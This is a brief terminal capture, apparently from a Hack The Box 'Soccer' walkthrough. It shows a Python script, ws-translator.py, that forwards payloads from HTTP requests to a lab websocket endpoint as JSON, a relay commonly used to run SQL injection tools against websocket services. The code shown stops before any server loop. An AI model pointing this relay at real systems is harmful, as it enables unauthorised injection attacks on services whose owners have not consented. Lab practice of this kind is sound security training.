 (root💀kali)-[~/transfer]
# cat ws-translator.py
from http.server import SimpleHTTPRequestHandler
from socketserver import TCPServer
from urllib.parse import unquote, urlparse
from websocket import create_connection
ws_server = "ws://soc-player.soccer.htb:9091/ws"
def send_ws(payload):
        ws = create_connection(ws_server)
        # If the server returns a response on connect, use below line
        #resp = ws.recv() # If server returns something like a token on connect you can find and extract from here
        # For our case, format the payload in JSON
        message = unquote(payload).replace('"','\'') # replacing " with ' to avoid breaking JSON structure
        data = '{"id":"%s"}' % message
        ws.send(data)
        resp = ws.recv()
        ws.close()
        if resp:
                return resp
        else:
                return ''